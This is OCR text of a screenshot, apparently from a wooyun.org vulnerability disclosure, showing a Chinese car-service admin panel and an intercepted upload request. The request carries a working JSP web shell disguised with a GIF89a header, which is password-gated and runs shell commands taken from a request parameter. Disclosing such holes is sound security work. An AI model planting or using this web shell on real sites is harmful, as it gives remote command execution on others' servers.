 管理菜单
用户管理
4S服务
定位服务
文章管理
新建文章
文章列表
商品管理
系统运维
鑫安保单
中国人保
返回首页
文章管理>>新建文章
类型：
养车
生效时间：
2015-10-20 10:21
标题：
摘要：
上传
清除
正文：
配图
清除
Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GIF89a
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
-----------------------------277811158122956
Content-Disposition: form-data; name="imgListFileName"
1427683968524.jsp
-----------------------------277811158122956--
?
<
+
>
Type a search term
Done
www.wooyun.org